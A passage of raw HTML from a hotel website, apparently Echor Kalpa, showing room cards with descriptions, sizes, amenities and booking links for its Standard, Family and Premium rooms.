right-2 -translate-y-1/2 rounded-full bg-white/80 p-2 shadow-md transition-all hover:bg-white"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-chevron-right size-5"><path d="M9 6l6 6l-6 6"></path></svg></button></div></div><div class="flex w-full flex-1 flex-col lg:w-1/2"><h3 class="mb-4 text-xl font-semibold">Standard Room (Village View)</h3><p class="mb-4 text-sm font-light whitespace-pre-line">Settle into our Standard Room, offering a charming village view. This comfortable space provides a cozy and authentic retreat, allowing you to observe local life from your window. Enjoy essential amenities and a peaceful ambiance, perfect for a relaxing stay after a day of exploration. Immerse yourself in the quaint surroundings, making your visit truly unique and memorable.</p><div class="mb-4 grid grid-cols-2 gap-4"><div class="flex items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-dimensions text-brand mr-2 size-4"><path d="M3 5h11"></path><path d="M12 7l2 -2l-2 -2"></path><path d="M5 3l-2 2l2 2"></path><path d="M19 10v11"></path><path d="M17 19l2 2l2 -2"></path><path d="M21 12l-2 -2l-2 2"></path><path d="M3 10m0 2a2 2 0 0 1 2 -2h7a2 2 0 0 1 2 2v7a2 2 0 0 1 -2 2h-7a2 2 0 0 1 -2 -2z"></path></svg><span class="text-sm">225<!-- --> Sq. Ft</span></div><div class="flex items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-users-group text-brand mr-2 size-4"><path d="M10 13a2 2 0 1 0 4 0a2 2 0 0 0 -4 0"></path><path d="M8 21v-1a2 2 0 0 1 2 -2h4a2 2 0 0 1 2 2v1"></path><path d="M15 5a2 2 0 1 0 4 0a2 2 0 0 0 -4 0"></path><path d="M17 10h2a2 2 0 0 1 2 2v1"></path><path d="M5 5a2 2 0 1 0 4 0a2 2 0 0 0 -4 0"></path><path d="M3 13v-1a2 2 0 0 1 2 -2h2"></path></svg><span class="text-sm">02 + 01</span></div></div><h4 class="mb-3 font-medium">Room Amenities:</h4><div class="mb-6 grid grid-cols-2 gap-y-2 text-sm"><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-checks text-brand size-4"><path d="M7 12l5 5l10 -10"></path><path d="M2 12l5 5m5 -5l5 -5"></path></svg><span>Village View</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-bed text-brand size-4"><path d="M7 9m-2 0a2 2 0 1 0 4 0a2 2 0 1 0 -4 0"></path><path d="M22 17v-3h-20"></path><path d="M2 8v9"></path><path d="M12 14h10v-2a3 3 0 0 0 -3 -3h-7v5z"></path></svg><span>King Bed</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-device-desktop text-brand size-4"><path d="M3 5a1 1 0 0 1 1 -1h16a1 1 0 0 1 1 1v10a1 1 0 0 1 -1 1h-16a1 1 0 0 1 -1 -1v-10z"></path><path d="M7 20h10"></path><path d="M9 16v4"></path><path d="M15 16v4"></path></svg><span>Television</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-coffee text-brand size-4"><path d="M3 14c.83 .642 2.077 1.017 3.5 1c1.423 .017 2.67 -.358 3.5 -1c.83 -.642 2.077 -1.017 3.5 -1c1.423 -.017 2.67 .358 3.5 1"></path><path d="M8 3a2.4 2.4 0 0 0 -1 2a2.4 2.4 0 0 0 1 2"></path><path d="M12 3a2.4 2.4 0 0 0 -1 2a2.4 2.4 0 0 0 1 2"></path><path d="M3 10h14v5a6 6 0 0 1 -6 6h-2a6 6 0 0 1 -6 -6v-5z"></path><path d="M16.746 16.726a3 3 0 1 0 .252 -5.555"></path></svg><span>Coffee/Tea Maker</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-hanger-2 text-brand size-4"><path d="M12 9l-7.971 4.428a2 2 0 0 0 -1.029 1.749v.823a2 2 0 0 0 2 2h1"></path><path d="M18 18h1a2 2 0 0 0 2 -2v-.823a2 2 0 0 0 -1.029 -1.749l-7.971 -4.428c-1.457 -.81 -1.993 -2.333 -2 -4a2 2 0 1 1 4 0"></path><path d="M6 16m0 2a2 2 0 0 1 2 -2h8a2 2 0 0 1 2 2v1a2 2 0 0 1 -2 2h-8a2 2 0 0 1 -2 -2z"></path></svg><span>Wardrobe</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-checks text-brand size-4"><path d="M7 12l5 5l10 -10"></path><path d="M2 12l5 5m5 -5l5 -5"></path></svg><span>Work Desk</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-bath text-brand size-4"><path d="M4 12h16a1 1 0 0 1 1 1v3a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4v-3a1 1 0 0 1 1 -1z"></path><path d="M6 12v-7a2 2 0 0 1 2 -2h3v2.25"></path><path d="M4 21l1 -1.5"></path><path d="M20 21l-1 -1.5"></path></svg><span>Private Bathroom</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-checks text-brand size-4"><path d="M7 12l5 5l10 -10"></path><path d="M2 12l5 5m5 -5l5 -5"></path></svg><span>Premium Toiletries</span></div></div><div class="mt-auto"><a href="https://asiatech.in/booking_engine/index3?token=Mjc1OA==" target="_blank" rel="noopener noreferrer" data-slot="button" class="inline-flex items-center justify-center gap-2 whitespace-nowrap text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg:not([class*=&#x27;size-&#x27;])]:size-4 shrink-0 [&amp;_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive bg-linear-135 from-brand to-brand/60 text-white hover:bg-linear-135 hover:from-brand hover:to-brand/75 h-10 rounded-md px-6 has-[&gt;svg]:px-4 w-full">Book This Room</a></div></div></div></div></div><div class="border-muted bg-background overflow-hidden rounded-2xl border py-6 transition-all duration-300 lg:px-6"><div class="overflow-hidden"><div class="mt-2 flex flex-col gap-6 lg:flex-row"><div class="relative flex w-full flex-col overflow-hidden rounded-lg lg:w-1/2"><div class="relative h-[300px] w-full"><div data-slot="skeleton" class="bg-accent animate-pulse absolute inset-0 z-10 h-full w-full rounded-lg"></div><img alt="Family Room (Mountain View) - Image 1" loading="lazy" width="10" height="10" decoding="async" data-nimg="1" class="h-full w-full rounded-lg object-cover" style="color:transparent" sizes="(min-width: 1024px) 50vw, 100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F2.%20Family%20Room%20with%20Mountain%20View%20(1).jpg&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F2.%20Family%20Room%20with%20Mountain%20View%20(1).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F2.%20Family%20Room%20with%20Mountain%20View%20(1).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F2.%20Family%20Room%20with%20Mountain%20View%20(1).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F2.%20Family%20Room%20with%20Mountain%20View%20(1).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F2.%20Family%20Room%20with%20Mountain%20View%20(1).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F2.%20Family%20Room%20with%20Mountain%20View%20(1).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F2.%20Family%20Room%20with%20Mountain%20View%20(1).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F2.%20Family%20Room%20with%20Mountain%20View%20(1).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F2.%20Family%20Room%20with%20Mountain%20View%20(1).jpg&amp;w=3840&amp;q=75"/><button class="absolute top-1/2 left-2 -translate-y-1/2 rounded-full bg-white/80 p-2 shadow-md transition-all hover:bg-white"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-chevron-left size-5"><path d="M15 6l-6 6l6 6"></path></svg></button><button class="absolute top-1/2 right-2 -translate-y-1/2 rounded-full bg-white/80 p-2 shadow-md transition-all hover:bg-white"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-chevron-right size-5"><path d="M9 6l6 6l-6 6"></path></svg></button></div></div><div class="flex w-full flex-1 flex-col lg:w-1/2"><h3 class="mb-4 text-xl font-semibold">Family Room (Mountain View)</h3><p class="mb-4 text-sm font-light whitespace-pre-line">Discover comfort in our Family Room, offering breathtaking mountain views. This ideal retreat for families boasts the convenience of interconnected access, ensuring both togetherness and privacy. Enjoy ample space and thoughtful amenities amidst nature&#x27;s tranquility. The majestic vistas create a perfect setting for shared moments and lasting memories, allowing everyone to relax and rejuvenate together.</p><div class="mb-4 grid grid-cols-2 gap-4"><div class="flex items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-dimensions text-brand mr-2 size-4"><path d="M3 5h11"></path><path d="M12 7l2 -2l-2 -2"></path><path d="M5 3l-2 2l2 2"></path><path d="M19 10v11"></path><path d="M17 19l2 2l2 -2"></path><path d="M21 12l-2 -2l-2 2"></path><path d="M3 10m0 2a2 2 0 0 1 2 -2h7a2 2 0 0 1 2 2v7a2 2 0 0 1 -2 2h-7a2 2 0 0 1 -2 -2z"></path></svg><span class="text-sm">450<!-- --> Sq. Ft</span></div><div class="flex items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-users-group text-brand mr-2 size-4"><path d="M10 13a2 2 0 1 0 4 0a2 2 0 0 0 -4 0"></path><path d="M8 21v-1a2 2 0 0 1 2 -2h4a2 2 0 0 1 2 2v1"></path><path d="M15 5a2 2 0 1 0 4 0a2 2 0 0 0 -4 0"></path><path d="M17 10h2a2 2 0 0 1 2 2v1"></path><path d="M5 5a2 2 0 1 0 4 0a2 2 0 0 0 -4 0"></path><path d="M3 13v-1a2 2 0 0 1 2 -2h2"></path></svg><span class="text-sm">04 + 01</span></div></div><h4 class="mb-3 font-medium">Room Amenities:</h4><div class="mb-6 grid grid-cols-2 gap-y-2 text-sm"><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-mountain text-brand size-4"><path d="M3 20h18l-6.921 -14.612a2.3 2.3 0 0 0 -4.158 0l-6.921 14.612z"></path><path d="M7.5 11l2 2.5l2.5 -2.5l2 3l2.5 -2"></path></svg><span>Mountain View</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-checks text-brand size-4"><path d="M7 12l5 5l10 -10"></path><path d="M2 12l5 5m5 -5l5 -5"></path></svg><span>01 King Bed + 01 Queen Bed</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-checks text-brand size-4"><path d="M7 12l5 5l10 -10"></path><path d="M2 12l5 5m5 -5l5 -5"></path></svg><span>Interconnected Rooms</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-device-desktop text-brand size-4"><path d="M3 5a1 1 0 0 1 1 -1h16a1 1 0 0 1 1 1v10a1 1 0 0 1 -1 1h-16a1 1 0 0 1 -1 -1v-10z"></path><path d="M7 20h10"></path><path d="M9 16v4"></path><path d="M15 16v4"></path></svg><span>Television</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-coffee text-brand size-4"><path d="M3 14c.83 .642 2.077 1.017 3.5 1c1.423 .017 2.67 -.358 3.5 -1c.83 -.642 2.077 -1.017 3.5 -1c1.423 -.017 2.67 .358 3.5 1"></path><path d="M8 3a2.4 2.4 0 0 0 -1 2a2.4 2.4 0 0 0 1 2"></path><path d="M12 3a2.4 2.4 0 0 0 -1 2a2.4 2.4 0 0 0 1 2"></path><path d="M3 10h14v5a6 6 0 0 1 -6 6h-2a6 6 0 0 1 -6 -6v-5z"></path><path d="M16.746 16.726a3 3 0 1 0 .252 -5.555"></path></svg><span>Coffee/Tea Maker</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-hanger-2 text-brand size-4"><path d="M12 9l-7.971 4.428a2 2 0 0 0 -1.029 1.749v.823a2 2 0 0 0 2 2h1"></path><path d="M18 18h1a2 2 0 0 0 2 -2v-.823a2 2 0 0 0 -1.029 -1.749l-7.971 -4.428c-1.457 -.81 -1.993 -2.333 -2 -4a2 2 0 1 1 4 0"></path><path d="M6 16m0 2a2 2 0 0 1 2 -2h8a2 2 0 0 1 2 2v1a2 2 0 0 1 -2 2h-8a2 2 0 0 1 -2 -2z"></path></svg><span>Wardrobe</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-checks text-brand size-4"><path d="M7 12l5 5l10 -10"></path><path d="M2 12l5 5m5 -5l5 -5"></path></svg><span>Work Desk</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-bath text-brand size-4"><path d="M4 12h16a1 1 0 0 1 1 1v3a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4v-3a1 1 0 0 1 1 -1z"></path><path d="M6 12v-7a2 2 0 0 1 2 -2h3v2.25"></path><path d="M4 21l1 -1.5"></path><path d="M20 21l-1 -1.5"></path></svg><span>Private Bathroom</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-checks text-brand size-4"><path d="M7 12l5 5l10 -10"></path><path d="M2 12l5 5m5 -5l5 -5"></path></svg><span>Premium Toiletries</span></div></div><div class="mt-auto"><a href="https://asiatech.in/booking_engine/index3?token=Mjc1OA==" target="_blank" rel="noopener noreferrer" data-slot="button" class="inline-flex items-center justify-center gap-2 whitespace-nowrap text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg:not([class*=&#x27;size-&#x27;])]:size-4 shrink-0 [&amp;_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive bg-linear-135 from-brand to-brand/60 text-white hover:bg-linear-135 hover:from-brand hover:to-brand/75 h-10 rounded-md px-6 has-[&gt;svg]:px-4 w-full">Book This Room</a></div></div></div></div></div><div class="border-muted bg-background overflow-hidden rounded-2xl border py-6 transition-all duration-300 lg:px-6"><div class="overflow-hidden"><div class="mt-2 flex flex-col gap-6 lg:flex-row"><div class="relative flex w-full flex-col overflow-hidden rounded-lg lg:w-1/2"><div class="relative h-[300px] w-full"><div data-slot="skeleton" class="bg-accent animate-pulse absolute inset-0 z-10 h-full w-full rounded-lg"></div><img alt="Premium Room with Open Terrace (Mountain View) - Image 1" loading="lazy" width="10" height="10" decoding="async" data-nimg="1" class="h-full w-full rounded-lg object-cover" style="color:transparent" sizes="(min-width: 1024px) 50vw, 100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=3840&amp;q=75"/><button class="absolute top-1/2 left-2 -translate-y-1/2 rounded-full bg-white/80 p-2 shadow-md transition-all hover:bg-white"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-chevron-left size-5"><path d="M15 6l-6 6l6 6"></path></svg></button><button class="absolute top-1/2 right-2 -translate-y-1/2 rounded-full bg-white/80 p-2 shadow-md transition-all hover:bg-white"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-chevron-right size-5"><path d="M9 6l6 6l-6 6"></path></svg></button></div></div><div class="flex w-full flex-1 flex-col lg:w-1/2"><h3 class="mb-4 text-xl font-semibold">Premium Room with Open Terrace (Mountain View)</h3><p class="mb-4 text-sm font-light whitespace-pre-line">Experience elevated comfort in our Premium Room, with access to a beautiful common open terrace offering inspiring mountain views. This inviting space allows all guests to unwind amidst the majestic scenery. Enjoy enhanced amenities and a refined ambiance, perfect for a tranquil and picturesque escape. Immerse yourself in the breathtaking surroundings from the spacious terrace, making every moment of your stay truly special.</p><div class="mb-4 grid grid-cols-2 gap-4"><div class="flex items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-dimensions text-brand mr-2 size-4"><path d="M3 5h11"></path><path d="M12 7l2 -2l-2 -2"></path><path d="M5 3l-2 2l2 2"></path><path d="M19 10v11"></path><path d="M17 19l2 2l2 -2"></path><path d="M21 12l-2 -2l-2 2"></path><path d="M3 10m0 2a2 2 0 0 1 2 -2h7a2 2 0 0 1 2 2v7a2 2 0 0 1 -2 2h-7a2 2 0 0 1 -2 -2z"></path></svg><span class="text-sm">225<!-- --> Sq. Ft</span></div><div class="flex items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-users-group text-brand mr-2 size-4"><path d="M10 13a2 2 0 1 0 4 0a2 2 0 0 0 -4 0"></path><path d="M8 21v-1a2 2 0 0 1 2 -2h4a2 2 0 0 1 2 2v1"></path><path d="M15 5a2 2 0 1 0 4 0a2 2 0 0 0 -4 0"></path><path d="M17 10h2a2 2 0 0 1 2 2v1"></path><path d="M5 5a2 2 0 1 0 4 0a2 2 0 0 0 -4 0"></path><path d="M3 13v-1a2 2 0 0 1 2 -2h2"></path></svg><span class="text-sm">02 + 01</span></div></div><h4 class="mb-3 font-medium">Room Amenities:</h4><div class="mb-6 grid grid-cols-2 gap-y-2 text-sm"><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-mountain text-brand size-4"><path d="M3 20h18l-6.921 -14.612a2.3 2.3 0 0 0 -4.158 0l-6.921 14.612z"></path><path d="M7.5 11l2 2.5l2.5 -2.5l2 3l2.5 -2"></path></svg><span>Mountain View</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-checks text-brand size-4"><path d="M7 12l5 5l10 -10"></path><path d="M2 12l5 5m5 -5l5 -5"></path></svg><span>Common Terrace</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-bed text-brand size-4"><path d="M7 9m-2 0a2 2 0 1 0 4 0a2 2 0 1 0 -4 0"></path><path d="M22 17v-3h-20"></path><path d="M2 8v9"></path><path d="M12 14h10v-2a3 3 0 0 0 -3 -3h-7v5z"></path></svg><span>King Bed</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-device-desktop text-brand size-4"><path d="M3 5a1 1 0 0 1 1 -1h16a1 1 0 0 1 1 1v10a1 1 0 0 1 -1 1h-16a1 1 0 0 1 -1 -1v-10z"></path><path d="M7 20h10"></path><path d="M9 16v4"></path><path d="M15 16v4"></path></svg><span>Television</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-coffee text-brand size-4"><path d="M3 14c.83 .642 2.077 1.017 3.5 1c1.423 .017 2.67 -.358 3.5 -1c.83 -.642 2.077 -1.017 3.5 -1c1.423 -.017 2.67 .358 3.5 1"></path><path d="M8 3a2.4 2.4 0 0 0 -1 2a2.4 2.4 0 0 0 1 2"></path><path d="M12 3a2.4 2.4 0 0 0 -1 2a2.4 2.4 0 0 0 1 2"></path><path d="M3 10h14v5a6 6 0 0 1 -6 6h-2a6 6 0 0 1 -6 -6v-5z"></path><path d="M16.746 16.726a3 3 0 1 0 .252 -5.555"></path></svg><span>Coffee/Tea Maker</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-hanger-2 text-brand size-4"><path d="M12 9l-7.971 4.428a2 2 0 0 0 -1.029 1.749v.823a2 2 0 0 0 2 2h1"></path><path d="M18 18h1a2 2 0 0 0 2 -2v-.823a2 2 0 0 0 -1.029 -1.749l-7.971 -4.428c-1.457 -.81 -1.993 -2.333 -2 -4a2 2 0 1 1 4 0"></path><path d="M6 16m0 2a2 2 0 0 1 2 -2h8a2 2 0 0 1 2 2v1a2 2 0 0 1 -2 2h-8a2 2 0 0 1 -2 -2z"></path></svg><span>Wardrobe</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-checks text-brand size-4"><path d="M7 12l5 5l10 -10"></path><path d="M2 12l5 5m5 -5l5 -5"></path></svg><span>Work Desk</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-bath text-brand size-4"><path d="M4 12h16a1 1 0 0 1 1 1v3a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4v-3a1 1 0 0 1 1 -1z"></path><path d="M6 12v-7a2 2 0 0 1 2 -2h3v2.25"></path><path d="M4 21l1 -1.5"></path><path d="M20 21l-1 -1.5"></path></svg><span>Private Bathroom</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-checks text-brand size-4"><path d="M7 12l5 5l10 -10"></path><path d="M2 12l5 5m5 -5l5 -5"></path></svg><span>Premium Toiletries</span></div></div><div class="mt-auto"><a href="https://asiatech.in/booking_engine/index3?token=Mjc1OA==" target="_blank" rel="noopener noreferrer" data-slot="button" class="inline-flex items-center justify-center gap-2 whitespace-nowrap text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg:not([class*=&#x27;size-&#x27;])]:size-4 shrink-0 [&amp;_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive bg-linear-135 from-brand to-brand/60 text-white hover:bg-linear-135 hover:from-brand hover:to-brand/75 h-10 rounded-md px-6 has-[&gt;svg]:px-4 w-full">Book This Room</a></div></div></div></div></div><div class="border-muted bg-background overflow-hidden rounded-2xl border py-6 transition-all duration-300 lg:px-6"><div class="overflow-hidden"><div class="mt-2 flex flex-col gap-6 lg:flex-row"><div class="relative flex w-full flex-col overflow-hidden rounded-lg lg:w-1/2"><div class="relative h-[300px] w-full"><div data-slot="skeleton" class="bg-accent animate-pulse absolute inset-0 z-10 h-full w-full rounded-lg"></div><img alt="Cottage Room with Open Terrace (Mountain View) - Image 1" loading="lazy" width="10" height="10" decoding="async" data-nimg="1" class="h-full w-full rounded-lg object-cover" style="color:transparent" sizes="(min-width: 1024px) 50vw, 100vw" 